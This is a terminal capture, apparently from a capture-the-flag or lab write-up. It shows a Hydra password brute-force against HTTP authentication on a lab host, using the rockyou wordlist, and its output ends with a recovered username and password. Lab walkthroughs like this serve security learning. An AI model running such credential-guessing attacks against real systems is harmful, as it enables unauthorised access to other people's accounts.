 └─$ hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.89.178 http-get -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-03 00:45:08
[WARNING] You must supply the web page as an additional option or via -m, default path set
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking http-get://10.10.89.178:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 2142.00 tries/min, 2142 tries in 00:01h, 14342257 to do in 111:36h, 16 active
[STATUS] 2158.00 tries/min, 6474 tries in 00:03h, 14337925 to do in 110:45h, 16 active
[80][http-get] host: 10.10.89.178   login: rascal   password: joann
[STATUS] attack finished for 10.10.89.178 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-03 00:50:17